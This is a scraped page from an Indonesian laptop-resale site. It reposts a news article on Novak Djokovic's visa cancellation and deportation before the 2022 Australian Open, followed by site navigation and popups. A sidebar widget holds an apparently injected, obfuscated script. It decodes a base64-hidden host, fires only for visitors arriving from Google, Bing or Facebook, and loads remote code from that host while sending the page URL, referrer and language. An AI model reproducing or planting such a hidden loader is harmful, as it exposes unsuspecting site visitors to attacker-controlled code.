hotel tempat sang putra ditahan sementara. &#8220;Akomodasinya sangat buruk. Itu hanya hotel imigrasi kecil dengan banyak serangga di dalamnya, semuanya kotor, makanannya mengerikan,&#8221; ucap Dijana dikutip dari Reuters. Baca juga: Australia Open 2022 Belum Mulai, Novak Djokovic Sudah Tumbang Setelah itu, Djokovic melalui pengacaranya langsung mengajukan banding karena marasa mendapat perlakuan tak adil dari petugas imigrasi di bandara dan dirinya punya cukup bukti untuk bertanding pada Australian Open 2022. Djokovic kemudian memenangi banding dengan Hakim Anthony Kelly menyatakan bahwa keputusan Pemerintah Australia yang mencabut visa Djokovic &#8220;sangat tidak masuk akal&#8221;. Muncul Harapan Situasi tersebut membuka harapan Djokovic yang ingin bertanding pada Australia Open dan mencetak rekor single Grand Slam. Setelah memenangi banding, Djokovic pun sempat mengunggah pernyataan di akun Twitter pribadinya. Dia mengaku telah berlatih menjelang bergulirnya Australian Open 2022. &#8220;Saya senang dan berterima kasih karena hakim telah memutar balik pembatalan visa saya. Terlepas dari semua yang telah terjadi, saya ingin tetap di sini dan berkompetisi di Australian Open,&#8221; tulis Djokovic di akun Twitter pribadinya, Senin (10/1/2022). &#8220;Saya fokus ke turnamen. Saya terbang ke sini untuk bermain di salah satu event paling penting di depan fans luar biasa,&#8221; imbuh Djokovic sambil mengunggah foto ketika dirinya berada di Melbourne Park, venue Australia Open. Baca juga: Klarifikasi Djokovic Usai Menang Banding: Akui 2 Kesalahan Jelang Australian Open Seusai menghirup udara bebas hingga berlatih untuk persiapan Australian Open 2022, Novak Djokovic yang sempat memiliki harapan, kembali terjebak dalam situasi sulit. Menteri Imigrasi Australia, Alex Hawke, menggunakan kekuatan pribadinya untuk kembali membatalkan visa Djokovic pada Jumat (14/1/2022). Alex Hawke dalam pernyataannya menjelaskan bahwa pembatalan visa Djokovic dilakukan atas dasar kepentingan publik terkait kesehatan dan ketertiban di tengah pandemi Covid-19. Keputusan Alex Hawke sejalan dengan pernyataan Perdana Menteri Scott Morrison yang meminta pihak berwenang konsisten dalam menerapkan kebijakan pemerintah terkait aturan vaksinasi untuk masuk ke Australia.  Baca juga: Australia Batalkan Visa Novak Djokovic, Ancaman Deportasi Kembali Menguat Pemerintah Australia mengharuskan setiap warga negara non-penduduk untuk divaksin dua kali atau memiliki pengecualian medis yang dapat diterima. Dalam kasus Djokovic, berkas yang menunjukkan pengecualian medis tersebut dianggap belum cukup kuat oleh Pemerintah Australia. Pembatalan visa oleh Menteri Imigrasi Australia membuat Djokovic harus bermalam lagi di Hotel Park, Melbourne, sambil menunggu sidang Pengadilan Federal yang dijadwalkan berlangsung pada Minggu (16/1/2022). Berakhir Kecewa Dalam sidang Pengadilan Federal yang sangat menentukan itu, Djokovic mendapat kesempatan untuk sekali lagi mengajukan banding. Namun, hakim menolak banding tersebut sehingga Novak Djokovic harus dideportasi dan mengubur harapan untuk tampil pada Australian Open 2022. Djokovic kemudian dilaporkan bakal menetap di hotel penahanan di Melbourne hingga dia dideportasi. Biasanya, deportasi ini diikuti dengan larangan memasuki Australia selama tiga tahun, kecuali ada keadaan yang memaksa seperti alasan kepentingan nasional. Baca juga: Banding Ditolak, Novak Djokovic Batal Mentas di Australia Open Setelah bandingnya ditolak, Novak Djokovic mengaku sangat kecewa. Namun, dia menghormati keputusan pengadilan dan akan bersikap kooperatif selama proses deportasi. &#8220;Saya sangat kecewa dengan keputusan pengadilan yang menolak banding atas pembatalan visa saya, yang berarti saya tidak bisa tinggal di Australia dan berpartisipasi di Australian Open,&#8221; kata Djokovic dikutip dari BBC. &#8220;Saya menghormati keputusan pengadilan dan saya akan bekerja sama dengan otoritas di sini untuk meninggalkan Australia,&#8221; ujar Djokovic. Sebelum dipastikan tak bisa tampil pada Australian Open 2022, Djokovic sejatinya dijadwalkan bertanding dalam rangkaian hari pertama turnamen, Senin (17/1/2022). Baca juga: Perlakuan terhadap Novak Djokovic Bikin Sang Ibunda Geram Berdasarkan undian yang dirilis pada Jumat (14/1/2022), Djokovic akan bertanding melawan sesama petenis Serbia, Miomir Kecmanovic, pada babak pertama.  Namun, setelah dipastikan tak bisa ikut serta, Djokovic digantikan oleh petenis lucky loser alias salah satu petenis yang kalah dalam babak kualifikasi, tetapi masuk babak utama karena menggantikan atlet yang mundur. (Wisnu Aji Dewabrata/Yulia Sapthiani) Dapatkan update berita pilihan dan breaking news setiap hari dari Kompas.com. Mari bergabung di Grup Telegram &#8220;Kompas.com News Update&#8221;, caranya klik link https://t.me/kompascomupdate, kemudian join. Anda harus install aplikasi Telegram terlebih dulu di ponsel.</p></div><div class="share-social"><span class="share-label">Share this <i class="fa fa-long-arrow-right"></i></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/"><i class="fa fa-facebook"></i> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Novak+Djokovic+dan+Australian+Open%3A+Diawali+Keriuhan%2C+Berhias+Harapan%2C+Ditutup+Kecewa&amp;url=https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/&amp;via=jualinlaptop.id"><i class="fa fa-twitter"></i> Twitter</a><a class="share-link share-googleplus" rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/"><i class="fa fa-google-plus"></i> Google+</a><a class="share-link share-buffer" rel="nofollow" target="_blank" href="https://bufferapp.com/add?url=https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/&amp;text=Novak+Djokovic+dan+Australian+Open%3A+Diawali+Keriuhan%2C+Berhias+Harapan%2C+Ditutup+Kecewa">Buffer</a></div><footer class="entry-footer"><div class="entry-meta"><span>Tags:</span> <a href="https://jualinlaptop.id/tag/trend/">#Trend</a></div></footer></article><div class="related-posts"><h3>Related Posts</h3><ul><li><h4><a href="https://jualinlaptop.id/syok-sepsis-jadi-penyebab-fajri-pria-obesitas-300-kg-meninggal-dunia/" rel="bookmark">Syok Sepsis Jadi Penyebab Fajri Pria Obesitas 300 Kg Meninggal Dunia</a></h4><p>KOMPAS.com &#8211; Moch Fajri Rifana, pasien obesitas dengan estimasi bobot 300 kilogram (kg) dikabarkan meninggal dunia dengan pemicunya adalah syok sepsis. Dokter Spesialis Anestesi Rumah Sakit Umum Pusat Nasional (RSUPN) Cipto Mangunkusumo atau RSCM Jakarta, Sidharta Kusuma Manggala menyampaikan kabar tersebut dalam konferensi pers pada Kamis (22/6/2023). &#8220;Dalam perjalanannya (selama perawatan) infeksi di kakainya tu &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/kepo-lagi-berapa-harta-irjen-teddy-minahasa-putra-yang-dituntut-hukuman-mati/" rel="bookmark">Kepo Lagi Berapa Harta Irjen Teddy Minahasa Putra yang Dituntut Hukuman Mati</a></h4><p>Surabaya &#8211; Irjen Teddy Minahasa, Mantan Kapolda Sumatera Barat yang sempat dipromosikan menjadi Kapolda Jatim sebelum ditangkap karena kasus narkoba telah dituntut pidana mati. Tuntutan itu diajukan oleh jaksa usai meyakini bahwa Teddy bersalah dalam kasus tukar sabu barang bukti kasus narkoba dengan tawas. Perlu diketahui bahwa sebelumnya Teddy Minahasa sering disebut-sebut sebagai Kapolda terkaya &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/abdul-hamid-aktor-pengisi-suara-pak-ogah-meninggal-dunia/" rel="bookmark">Abdul Hamid, Aktor Pengisi Suara Pak Ogah Meninggal Dunia</a></h4><p>  Jakarta, CNN Indonesia &#8212; Abdul Hamid alias Pak Ogah meninggal dunia pada hari ini, Rabu (28/12) pukul 19.30. Hal itu dikonfirmasi oleh Yuyun, istri dari Pak Ogah.&#8220;Iya betul, ini masih di kamar jenazah. Tadi meninggalnya jam 19.30 WIB,&#8221; kata Yuyun kepada CNNIndonesia.com pada Rabu (28/12).Istri Ungkap Kondisi Pak Ogah: Tak Mau Makan dan Susah Minum Beberapa waktu &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/suku-misterius-di-indonesia-yang-hidup-dalam-air-bagaimanakah-sejarah-dan-faktanya-2/" rel="bookmark">Suku Misterius di Indonesia yang Hidup dalam Air, Bagaimanakah Sejarah dan Faktanya?</a></h4><p>Suku Misterius di Indonesia (Kanal YouTube Tangkapan) &nbsp; Nuansasinar.Com-Ketika anda mencari pengetahuan dan juga informasi menarik, sebab kali ini kita akan mengulas Suku Misterius di Indonesia. Anda yang sangat kepo tentang informasi, pengetahuan, rumus yang menarik lainnya anda telah mengunjungi situs tepat, sebab kali ini kita akan bahas Suku Misterius di Indonesia. Suku Misterius di Indonesia memang banya, &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/liverpool-vs-man-city-di-community-shield-the-reds-tanpa-alisson-dan-jota/" rel="bookmark">Liverpool Vs Man City di Community Shield, The Reds Tanpa Alisson dan Jota</a></h4><p>KOMPAS.com &#8211; Liverpool dipastikan tanpa Alisson Becker dan Diogo Jota saat melawan Manchester City dalam ajang Community Shield.  Liverpool yang berstatus juara Piala FA dijadwalkan melawan Manchester City selaku kampiun Premier League di turnamen bertajuk Community Shield.  Duel Liverpool vs Man City akan berlangsung di Stadion King Power, Inggris, Sabtu (30/7/2022) pukul 23.00 WIB.  Menjelang &hellip;</p></li></ul></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jualinlaptop.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label><textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3609' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://jualinlaptop.id/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Terbaru</h3><ul><li>
<a href="https://jualinlaptop.id/jualinlaptop-id-tempat-terpercaya-untuk-jual-dan-beli-laptop-dengan-mudah-dan-cepat-100/">Jualinlaptop.id tempat terpercaya untuk jual dan beli laptop dengan mudah dan cepat.</a></li><li>
<a href="https://jualinlaptop.id/hallo-sobat-jualin-kita-adalah-tempat-terpercaya-buat-sobat-semua-untuk-yang-mau-menjual-laptopnya-101/">Hallo sobat jualin, kita adalah tempat terpercaya buat sobat semua untuk yang mau menjual laptopnya</a></li><li>
<a href="https://jualinlaptop.id/indonesia-tegaskan-komitmen-asean-dalam-penyelesaian-konflik-myanmar/">Indonesia Tegaskan Komitmen ASEAN dalam Penyelesaian Konflik Myanmar</a></li><li>
<a href="https://jualinlaptop.id/asus-a409u-dijual-laptop-second-murahmudahcepat-dan-berkualitas-15/">ASUS A409U Dijual Laptop Second Murah,Mudah,Cepat dan Berkualitas.</a></li><li>
<a href="https://jualinlaptop.id/jualinlaptop-indonesia-jualinlaptop-id-tempat-terpercaya-untuk-jual-dan-beli-laptop-dengan-mudah-dan-cepat-2071/">Jualinlaptop Indonesia (Jualinlaptop.id) tempat terpercaya untuk jual dan beli laptop dengan mudah dan cepat.</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-195"><a href="https://jualinlaptop.id/category/area-jual-beli-laptop/">Area Jual Beli Laptop</a></li><li class="cat-item cat-item-1"><a href="https://jualinlaptop.id/category/artikel/">Artikel</a></li><li class="cat-item cat-item-432"><a href="https://jualinlaptop.id/category/bekasi/">bekasi</a></li><li class="cat-item cat-item-433"><a href="https://jualinlaptop.id/category/bekasi-timur/">bekasi timur</a></li><li class="cat-item cat-item-300"><a href="https://jualinlaptop.id/category/depok/">depok</a></li><li class="cat-item cat-item-301"><a href="https://jualinlaptop.id/category/laptop/depok-laptop/">depok</a></li><li class="cat-item cat-item-222"><a href="https://jualinlaptop.id/category/jual-laptop/">jual laptop</a></li><li class="cat-item cat-item-358"><a href="https://jualinlaptop.id/category/jualin-laptop-bandung/">jualin laptop bandung</a></li><li class="cat-item cat-item-434"><a href="https://jualinlaptop.id/category/kota-partriot-bekasi/">kota partriot bekasi</a></li><li class="cat-item cat-item-203"><a href="https://jualinlaptop.id/category/laptop/">Laptop</a></li><li class="cat-item cat-item-204"><a href="https://jualinlaptop.id/category/notebook/">Notebook</a></li><li class="cat-item cat-item-5"><a href="https://jualinlaptop.id/category/artikel/tips/">Tips</a></li><li class="cat-item cat-item-201"><a href="https://jualinlaptop.id/category/trend/">Trend</a></li></ul></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://jualinlaptop.id/frequently-asked-questions/">Frequently Asked Questions</a></li><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://jualinlaptop.id/terms-of-use/">Syarat Penggunaan (Terms of Use)</a></li><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jualinlaptop.id/privacy-policy/">Kebijakan Privasi (Privacy policy)</a></li></ul></div></aside><aside id="block-2" class="widget widget_block"><script data-optimized="1" sign1="anMuYWJjLWNkbi5vbmxpbmUv" type="litespeed/javascript">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document)</script></aside></div></div></div></div></div></div><div class="elementor elementor-485"><div class="elementor-inner"><div class="elementor-section-wrap"><section data-id="c25e260" class="elementor-element elementor-element-c25e260 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="b6ff58a" class="elementor-element elementor-element-b6ff58a elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="f7def8b" class="elementor-element elementor-element-f7def8b elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section><section data-id="152c74e" class="elementor-element elementor-element-152c74e elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="4d6c45e" class="elementor-element elementor-element-4d6c45e elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="396f4c8" class="elementor-element elementor-element-396f4c8 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><section data-id="5f15947" class="elementor-element elementor-element-5f15947 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="418cf2a" class="elementor-element elementor-element-418cf2a elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="1faedd7" class="elementor-element elementor-element-1faedd7 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Kontak Kami</u></h2></div></div><div data-id="0b0523a" class="elementor-element elementor-element-0b0523a elementor-align-left elementor-widget elementor-widget-icon-list" data-element_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item" >
<a href="tel:081318813584">						<span class="elementor-icon-list-icon">
<i class="fa fa-phone" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">0813 - 1881 - 3584 (Cs 1 Najla)</span>
</a></li><li class="elementor-icon-list-item" >
<a href="mailto:info@jualinlaptop.id">						<span class="elementor-icon-list-icon">
<i class="fa fa-envelope-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">info@jualinlaptop.id</span>
</a></li><li class="elementor-icon-list-item" >
<span class="elementor-icon-list-icon">
<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">Senin – Minggu</span></li><li class="elementor-icon-list-item" >
<span class="elementor-icon-list-icon">
<i class="fa fa-clock-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">11.00 – 20.00 (Kecuali Hari Libur)</span></li></ul></div></div></div></div></div><div data-id="eb14e00" class="elementor-element elementor-element-eb14e00 elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="345f796" class="elementor-element elementor-element-345f796 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Temukan Kami di:</u></h2></div></div><div data-id="91d7f86" class="elementor-element elementor-element-91d7f86 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-element_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/Jualin-Laptop-Indonesia-104036880940523/?modal=admin_todo_tour" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fa fa-facebook"></i>
</a>
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCbhPU7np-XaWCf2zxe4QxmQ?view_as=subscriber" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fa fa-youtube"></i>
</a>
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/jualinlaptopid/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fa fa-instagram"></i>
</a></div></div></div></div></div></div><div data-id="ae1d3d6" class="elementor-element elementor-element-ae1d3d6 elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="e04e219" class="elementor-element elementor-element-e04e219 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Menu</u></h2></div></div><div data-id="5f326f0" class="elementor-element elementor-element-5f326f0 elementor-widget elementor-widget-wp-widget-nav_menu" data-element_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://jualinlaptop.id/frequently-asked-questions/">Frequently Asked Questions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://jualinlaptop.id/terms-of-use/">Syarat Penggunaan (Terms of Use)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jualinlaptop.id/privacy-policy/">Kebijakan Privasi (Privacy policy)</a></li></ul></div></div></div></div></div></div></div></div></section><div data-id="272f5cb" class="elementor-element elementor-element-272f5cb elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section><section data-id="9763d8a" class="elementor-element elementor-element-9763d8a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="334ad60" class="elementor-element elementor-element-334ad60 elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="1b80e09" class="elementor-element elementor-element-1b80e09 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div data-id="9b665d4" class="elementor-element elementor-element-9b665d4 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Copyright © 2019 JualinLaptop.id</h2></div></div><div data-id="15b1bd7" class="elementor-element elementor-element-15b1bd7 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section></div></div></div></div><div id="pum-477" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:477,&quot;slug&quot;:&quot;bonus-2&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-477" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-196 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/07/Promo.png" alt="" width="590" height="768" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-196 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/07/Promo.png" alt="" width="590" height="768" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-475" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:475,&quot;slug&quot;:&quot;bonus-1&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-475" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-360 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Promo-Timeline-Web.png" alt="" width="590" height="768" /><noscript><img decoding="async" class="aligncenter wp-image-360 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Promo-Timeline-Web.png" alt="" width="590" height="768" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-469" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:469,&quot;slug&quot;:&quot;testomoni-4&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 